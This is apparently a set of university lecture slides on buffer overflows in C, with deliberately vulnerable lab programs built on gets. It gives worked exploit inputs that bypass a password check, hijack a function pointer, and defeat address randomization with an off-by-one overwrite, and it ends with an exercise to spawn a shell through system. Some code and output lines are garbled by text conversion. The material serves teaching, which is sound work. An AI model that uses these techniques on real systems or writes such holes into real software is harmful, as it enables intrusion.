# Buffer Overflow

Sicurezza (CT0539) 2021-22 Università Ca' Foscari Venezia

Riccardo Focardi [www.unive.it/data/persone/5590470](https://www.unive.it/data/persone/5590470) [secgroup.dais.unive.it](https://secgroup.dais.unive.it/teaching/security-1/)



## **Introduction**

**Buffer overflow** is one of the **most common vulnerabilities**

- caused by "**careless**" programming
- known **since 1988** but still present

## **Introduction**

#### Why still there ...

Can be avoided, in principle, by writing *secure code*

- non-trivial in "**unsafe**" languages, e.g., C
- **legacy** application/systems might have overflows
- ⇒ **mitigation** mechanisms are important!

### Brief history of some famous overflows

**1988** The **Morris Internet Worm** used a buffer overflow exploit in **fingerd**

**1995** A buffer overflow in **httpd 1.3** was discovered and published on the Bugtraq mailing list

**1996** "*[Smashing the Stack for Fun](http://phrack.org/issues/49/14.html) [and Profit](http://phrack.org/issues/49/14.html)*" in Phrack magazine (a step by step **introduction**)

**2001** Code Red worm exploited a buffer overflow in **Microsoft IIS 5.0**

**2003** Slammer worm exploited a buffer overflow in **Microsoft SQL Server 2000**

**2004** Sasser worm exploited an overflow in Microsoft Windows 2000/XP, **Local Security Authority Subsystem Service** (LSASS).

#### **Definition**

A buffer **overflow** (**overrun** or **overwrite**), is defined as follows [\[NISTIR 7298](https://csrc.nist.gov/publications/detail/nistir/7298/rev-2/final)]:

A condition at an interface under which **more input** can be placed into a buffer or data holding area **than the capacity allocated**, **overwriting** other information.

Attackers **exploit** such a condition to

- **crash** a system
- insert specially crafted **data** that break integrity
- insert specially crafted **code** to gain control of the system

### Safe vs. unsafe languages

C is fast but unsafe!

Like Assembly:

- **full access** to resources
- high **performance**
- ⇒ used to develop Unix. Still the preferred language for **low-level programming** (OS, device drivers, firmware, ...)

#### Differently from Java, Python, Haskel, ... has **weak types**

- low-level, **unsafe access** to data is possible
- programmer's **responsibility** to enforce safe execution in many cases (**overflows** are possible)



many **unsafe library functions**

```
#include <string.h>
#include <stdio.h>
```

```
char buffer1[8]="one"; // buffer of size 8 initialized with "one"
int value = 5;
char buffer2[8]="two"; // buffer of size 8 initialized with "two"
```

```
int main(int argc, char *argv[]) {
  printf("[BEFORE] buffer1 @ %1$p = %1$s\n", buffer1);
  printf("[BEFORE] value \circ %1$p = 0 \times 2$08x\n", &value, value);
  printf("[BEFORE] buffer2 @ %1$p = %1$s\n", buffer2);
```

```
 printf("Please enter your input: ");
 gets(buffer1); // reads input into buffer1, whatever length!
print(f("\n'\
```

```
printf("[AFTER] buffer1 @ %1$p = %1$s\n", buffer1);
 printf("[AFTER] value \circ %1$p = 0 \times 2$08x\n", &value, value);
 printf("[AFTER] buffer2 \omega %1$p = %1$s\n", buffer2);
}
```
Two **buffers** of size 8 and an **integer** value in between

Shows addresses and values **before** reading

**Reads** into buffer1

```
Shows addresses and 
values after reading
```




```
$ echo "AAAAAAA" | ./overflow 7 A's, fits buffer1
...
[AFTER] buffer1 @ 0x6b90f0 = AAAAAAA 7 A's with terminating 0x00
[AFTER] value @ 0x6b90f8 = 0x00000005
[AFTER] buffer2 @ 0x6b9100 = two
$ echo "AAAAAAAA" | ./overflow 8 A's, "\x00" overflows ...
...
[AFTER] buffer1 @ 0x6b90f0 = AAAAAAAA 8 A's in buffer1
[AFTER] value @ 0x6b90f8 = 0x00000000 value overwritten with 0x00 (little-endian!)
[AFTER] buffer2 @ 0x6b9100 = two
$ echo "AAAAAAAAA" | ./overflow 9 A's, "A\x00" overflows ...
...
[AFTER] buffer1 @ 0x6b90f0 = AAAAAAAAA 9A's in buffer1
[AFTER] buffer2 @ 0x6b9100 = two
```
[AFTER] value @ 0x6b90f8 = 0x0000**0041** value overwritten with 0x41 ('A') (0x00 is the second byte)

```
$ echo "AAAAAAAAAAAA" | ./overflow 12 A's, "AAAA\x00" overflows ...
...
[AFTER] buffer1 @ 0x6b90f0 = AAAAAAAAAAAA 12 A's in buffer1
[AFTER] value @ 0x6b90f8 = 0x41414141 value fully overwritten by 0x41
[AFTER] buffer2 @ 0x6b9100 = two not overwritten (8 bytes from value)
$ echo "AAAAAAAAAAAAAAAA" | ./overflow 16 A's, "AAAAAAAA\x00" overflows ...
...
[AFTER] buffer1 @ 0x6b90f0 = AAAAAAAA<mark>AAAA</mark>AAAA  16 A's in buffer1
[After a 1 value  # 0 x6b90f8 = <math>0 \times 41414141</math> value  # 0 x6b90f8 = <math>0 \times 41414141</math>[AFTER] buffer2 @ 0x6b9100 = "\x00" overwrites buffer2
$ echo "AAAAAAAAAAAAAAAAA" | ./overflow 17 A's, "AAAAAAAAA\x00" overflows ...
...
[AFTER] buffer1 @ 0x6b90f0 = AAAAAAAAAAAAAAAAA 17 A's in buffer1
[After a 1 value 0 0 x 6b90f8 = <math>0x</math>41414141 0 0 x 1000 0 x 1000 0 x 41[AFTER] buffer2 @ 0x6b9100 = A "A\x00" overwrites buffer2
```


#### Unsafe C functions

```
$ gcc overflow.c -o overflow --no-pie --static
overflow.c: In function 'main':
overflow.c:23:3: warning: implicit declaration of function 'gets'; did you mean 'fgets'?
[-Wimplicit-function-declaration]
   gets(buffer1);
  \Lambda\sim fgets
/var/tmp/ccdFZ2CG.o: In function `main':
overflow.c:(.text+0x6d): warning: the `gets' function is dangerous and should not be used.
```
#### Function gets is **unsafe** and **should never be used** (cannot limit user input!)

**Note:** gets has been removed from stdio.h, so compiling gives a warning but program works anyway (**legacy** code needs to be supported)

#### Exercise: bypass password check

```
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
char buffer1[8]="......."; // buffers of size 8 for input
char buffer2[8]="sEgr3t0"; // buffers of size 8 initialized with the password
int main(int argc, char *argv[]) {
     printf("Insert password: ");
     gets(buffer1); // reads the user password, no check on length!
     // compares buffers
     if (strcmp(buffer1, buffer2) == \theta) {
           printf("Authenticated!\n");
           exit(EXIT_SUCCESS);
     } else {
           // leaks the password for debugging!
           printf("Wrong password: buffer1(%s), buffer2(%s)\n",buffer1,buffer2);
           exit(EXIT_FAILURE);
     }
```
}

#### Exercise: bypass password check

\$ **echo** "sEgr3t0" | **.**/overflow-pwd Insert password: Authenticated**!**

\$ **echo** "aaaaaaa" | **.**/overflow-pwd Insert password: Wrong password: buffer1(aaaaaaa), buffer2(sEgr3t0)

**Task**: authenticate with a string different from "sEgr3t0"

**Note**: when password is wrong both buffers are dumped to help "debugging" the attack

**Hint**: to send bytes you can use echo with -e option \$ **echo** -e "\x41\x42\x43\x44" ABCD or python with -c option  $\$$  python -c "print '\x41\x42\x43\x44'" ABCD



It is enough to overflow the buffer with a string that writes the **very same password** on both buffer1 and buffer2

To this aim it is necessary to insert a **0x00 byte** after the two copies of the password, so that buffer1 is correctly terminated

#### **Example**:

\$ **echo** -e "AAAAAAA\x00AAAAAAA" | **.**/overflow-pwd Insert password: Authenticated**!**

Both buffer1 and buffer2 contain string "AAAAAAA", correctly terminated

The attack is possible because of the **buffer overflow** on gets

## Changing the control flow

### Effects of overflows

We have seen that overflows can clearly affect the **integrity** of other variables, which affects the program behaviour

**Example 1**: we have overwritten a stored password

**Example 2**: we might overwrite an index in order to point to different memory area

Is it possible to direcly modify the program **control flow**?

If we overwrite

- a function pointer
- the program code
- ⇒ this directly affects the **program control flow** by executing unexpected code

#### Example

```
typedef struct element {
     char data[16];
     void (*f)(char *);
} element_t;
```
The struct has a buffer data and a function pointer f

The buffer data is allocated **right before** the function pointer f

⇒ Overflow **overwrites the pointer**!

#### A possible usage:

```
element_t e;
e.f = legitimate_function;
...
e.f(e.data);
```
At some point the function is **invoked** on the data (e.g., to display data)

```
⇒ Overflow enables execution of a 
  different function on any data!
```
#### Complete example

```
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
```

```
typedef struct element {
     char data[16];
     void (*f)(char *);
} element_t;
```

```
void secret_function() {
     printf("Secret function!\n");
}
```

```
void show_data(char *s) {
    printf("Data = %s\n'n", s);}
```

```
int main(int argc, char *argv[]) {
    element t e:
    e.f = show_data; // legitimate function
```

```
 printf("Insert data: ");
 gets(e.data); // reads data, unsafe!
```

```
 // ... when we need to show data ...
 // invokes e.f on e.data
 e.f(e.data);
```
}

#### The attack

- 1. Compile the program **disabling PIE** (we will discuss this next)
	- ⇒ Notice the **warning** about gets!
- 2. Find the address of the target function Use gdb to find the **address** of **secret\_function** (notice that this function is never invoked by the program)
- 3. Craft a suitable input that makes the program **invoke secret\_function** (when you succeed you will see the output "Secret function!")

### Disabling PIE

**Position Independent Executable** (**PIE**) are programs that can be executed at any memory location

Modern OSs use PIE to **randomize** the position of programs in memory

⇒ The aim is to **mitigate the attack** we are discussing now!

In the program position is randomized function addresses change and it becomes harder to exploit overflow to jump to specific code

We **disable PIE** in order to try the (simple) attack:

\$ gcc overflow-struct.c -o overflow-struct --no-pie --static

### Find the address of target function

#### Once PIE is disabled we can used gdb to find the address of function

```
$ gdb -q overflow-struct
Reading symbols from overflow-struct...(no debugging symbols found)...done.
```

```
(gdb) x/x secret_function
0x400b4d <secret_function>: 0xe5894855
```

```
(gdb) disass secret_function
Dump of assembler code for function secret_function:
   0x0000000000400b4d <+0>: push %rbp
   0x0000000000400b4e <+1>: mov %rsp,%rbp
...
```
(gdb)

The address  $\theta$ x400b4d can be easily found with x or by disassembling

### Attack payload

We want to overwrite the function pointer f of the struct:

```
typedef struct element {
     char data[16];
     void (*f)(char *);
} element_t;
```
- 1. We insert 16 A's to full the data buffer
- 2. We insert the target address  $0 \times 40004$  in order to overwrite f

**Note1**: the address is **8 bytes** (64 bits) so it is, in fact, 0x0000000000000040

**Note2**: addresses are represented *little-endian*: 4d 0b 40 00 00 00 00 00

We first check with 15 and 16 A's to observe the overflow: with 16 A's the **NULL byte** modifies the function pointer and breaks execution!

```
$ echo -e "AAAAAAAAAAAAAAA" | ./overflow-struct
Insert data: Data = AAAAAAAAAAAAAAA
$ echo -e "AAAAAAAAAAAAAAAA" | ./overflow-struct
Illegal instruction
```
#### We just add the **target address** (little-endian):

\$ **echo** -e "AAAAAAAAAAAAAAAA\x4d\x0b\x40\x00\x00\x00\x00\x00" | **.**/overflow-struct Insert data: **Secret function!**

### Is address randomization the final solution?

PIE and address randomization **prevents** the previous attack

However:

- 1. Attacks are still possible when we can modify **single address bytes** (see next example)
- 2. The **leak** of one address might allow for computing any address (offsets are constant!)

Randomizing the position of programs in memory reduces a lot the **attack surface** so it is a very important **security mechanism**

⇒ Never **disable** it!

However, it does not secure any program: overflows, in many cases, **can be still exploited**!

### Off-by-one bug

#### A typical bug is to **overflow by a single byte**, because of erroneous index check

```
 printf("Insert data: ");
 memset(e.data,0,sizeof(e.data));
for (i=0; i \leq -sizeof(e.data) && (c=getc(stdin))!= EOF && c != '\n'; i++) {
    e.data[i] = c;
 }
```
 $\Rightarrow$  It is possible to overflow a single byte (no NULL char in this case)

Let us see how functions are relocated in memory:

```
print('show_data = %p, secret_function = %p\n', show_data = %p'.
```
#### Randomization "preserves" offsets

```
$ echo -e "AAAAAAAAAAAAAAA" | ./overflow-struct-offbyone
Insert data: Data = AAAAAAAAAAAAAAA
show_data = 0 \times 560bfd9287dd, secret_function = 0 \times 560bfd9287ca
```

```
$ echo -e "AAAAAAAAAAAAAAA" | ./overflow-struct-offbyone
Insert data: Data = AAAAAAAAAAAAAAA
show_data = 0 \times 56260d01f7dd, secret_function = 0 \times 56260d01f7ca
```

```
$ echo -e "AAAAAAAAAAAAAAA" | ./overflow-struct-offbyone
Insert data: Data = AAAAAAAAAAAAAAA
show_data = 0 \times 5646872967dd, secret_function = 0 \times 5646872967ca
```

```
$ echo -e "AAAAAAAAAAAAAAA" | ./overflow-struct-offbyone
Insert data: Data = AAAAAAAAAAAAAAA
show_data = 0 \times 55f42b85f7dd, secret_function = 0 \times 55f42b85f7ca
```
⇒ Last 12 bits are fixed! Functions only differ by the **last byte**! …. any idea?

### Off-by-one exploitation

It is enough to **overwrite the last byte** with 0xca (which is the **first in memory** because of *little-endianness*):

\$ **echo** -e "AAAAAAAAAAAAAAAA\xca" | **.**/overflow-struct-offbyone Insert data: **Secret function!** show\_data =  $0x560975daa7dd$ , secret\_function =  $0x560975daa7ca$ 

The attack works with **PIE and randomization enabled** because the other bytes are untouched

Basically, we only "shift" the pointer to the target function by modifying only the last byte!

#### Exercise: arbitrary code execution

- 1. Add a call to system in the code right before function invocation, so that it is linked to the program system("date"); e.f(e.data);
- 2. Compile the program disabling PIE as done before gcc overflow-struct-system**.**c -o overflow-struct-system --no-pie --static
- 3. Try to make the program invoke system with an arbitrary command, e.g., system("/bin/ls") (Notice that e.data is passed to the function!)

In principle you should be able to spawn a shell with system("/bin/sh")